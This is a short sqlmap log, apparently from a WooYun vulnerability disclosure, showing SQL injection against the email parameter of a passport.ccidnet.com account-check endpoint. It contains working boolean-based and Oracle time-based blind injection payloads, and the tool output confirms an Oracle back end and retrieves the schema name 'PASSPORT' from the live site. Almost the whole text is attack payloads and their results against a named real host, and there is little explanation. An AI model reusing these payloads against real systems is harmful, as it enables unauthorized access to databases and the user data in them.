 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: accountName=&action=17&email=sample@email.tst' AND 2923=2923 AND 'O
QjA'='OQjA&oprate=chkEmail
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountName=&action=17&email=sample@email.tst' AND 3512=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(100)||CHR(109)||CHR(83)||CHR(88),5) AND 'sTHf'='sTHf&oprate=c
hkEmail
---
[09:06:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:06:28] [INFO] fetching current database
[09:06:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:06:28] [INFO] retrieved: PASSPORT
[09:06:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PASSPORT'
[09:06:55] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\passport.ccidnet.com'
www.wooyun.org